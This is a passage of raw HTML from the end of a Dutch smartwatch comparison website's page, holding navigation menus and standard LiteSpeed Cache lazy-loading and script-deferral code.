href="https://www.welkesmartwatch.nl/smartwatch-zwart/">Smartwatch zwart</a></li></ul></li><li id="menu-item-5515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5515"><a href="#">Merk</a><ul class="sub-menu"><li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://www.welkesmartwatch.nl/fitbit-smartwatch/">Fitbit smartwatch</a></li><li id="menu-item-5546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5546"><a href="https://www.welkesmartwatch.nl/garmin-smartwatch/">Garmin smartwatch</a></li><li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a href="https://www.welkesmartwatch.nl/michael-kors-smartwatch/">Michael Kors smartwatch</a></li><li id="menu-item-5518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5518"><a href="https://www.welkesmartwatch.nl/smartwatch-apple/">Smartwatch Apple</a></li><li id="menu-item-5517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5517"><a href="https://www.welkesmartwatch.nl/samsung-smartwatch/">Samsung smartwatch</a></li></ul></li><li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5925"><a href="#">Prijs</a><ul class="sub-menu"><li id="menu-item-5728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5728"><a href="https://www.welkesmartwatch.nl/goedkope-smartwatch/">Goedkope smartwatch</a></li><li id="menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5924"><a href="https://www.welkesmartwatch.nl/aanbiedingen/">Smartwatch aanbiedingen</a></li></ul></li><li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#">Compatibel met</a><ul class="sub-menu"><li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://www.welkesmartwatch.nl/ios-smartwatch/">iOS Smartwatch</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://www.welkesmartwatch.nl/android-smartwatch/">Android smartwatch</a></li></ul></li><li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://www.welkesmartwatch.nl/blog/">Blog</a></li></ul></div></div><a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-gray-100 wpex-text-gray-500 wpex-hover-bg-accent wpex-hover-text-white wpex-invisible wpex-opacity-0" data-scroll-speed="300" data-scroll-offset="100" data-scroll-easing="easeInOutExpo"><span class="ticon ticon-angle-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a> <script type="text/html" id="wpb-modifications"></script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"show","visibility_hide":"hide","width":"Auto"}</script> <script id="wpex-core-js-extra" type="litespeed/javascript">var wpexLocalize={"ajaxurl":"https:\/\/www.welkesmartwatch.nl\/wp-admin\/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"one","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"1099","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Close mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"sidrSource":"#mobile-menu-alternative","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"}</script> <script src="https://www.welkesmartwatch.nl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.welkesmartwatch.nl/wp-content/litespeed/js/eb4dd71958fba5501f14e0350712a7e8.js?ver=fb104"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-09 20:23:16 -->

<!-- Page supported by LiteSpeed Cache 7.0.0.1 on 2026-01-09 20:23:14 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d29d793a5182c8300d33dfc8708dfb06.css -->
<!-- QUIC.cloud UCSS loaded ✅ -->